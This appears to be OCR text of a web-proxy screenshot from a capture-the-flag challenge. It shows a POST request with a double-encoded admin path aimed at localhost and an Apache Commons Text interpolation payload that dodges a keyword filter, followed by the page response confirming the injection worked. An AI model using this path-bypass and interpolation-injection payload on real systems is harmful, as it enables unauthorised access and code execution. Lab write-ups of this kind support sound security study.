 Request
Pretty Raw Hex
\n
1 POST /admin/http%253A%252F%252Flocalhost%253A8080%252Fbonus%253F/ HTTP/1.1
2 Host: prob08-hp8fbaeg.geekgame.pku.edu.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=9DFC4E40600AB403B62117862E63EB8B
10 Connection: close
11 Content-Length: 42
12 Content-Type: application/x-www-form-urlencoded
13
14 type=CommonsText&value=${jajavava:version}
\n
Converted text
Copy to clipboard
Close
1 {"type":"CommonsText","value":"Java version 1.8.0_342"}
Search...
0 matches
24 .min.css" rel="
25 ="stylesheet"
26
27
28
29
30
31
32 " required autofocus>
33 <option value="none" selected disabled hidden>请选择选项</option>
34 <option value="PKU" name="type">PKU</option>
35 <option value="PKUGame" name="type">PKUGame</option>
36 <option value="PKU_GeekGame" name="type">PKU_GeekGame</option>
37 <option value="CommonsText" name="type" selected="selected">CommonsText</option></option>
38 </select>
39 </p>
40 <p>
41 <label for="value" class="sr-only">Value</label>
42 <input type="text" id="value" class="form-control" placeholder="Value" required autofocus name="
value" value="{&quot;type&quot;:&quot;CommonsText&quot;,&quot;value&quot;:&quot;Java version
1.8.0_342&quot;}">
43 </p>
44 <button class="btn btn-lg btn-primary btn-block" type="submit">Click</button>
45 </form>
46 <!-- <p> Source Code Backup: /admin/source_bak </p>-->
47 </div>
48 </body>
49 </html>
INSPECTOR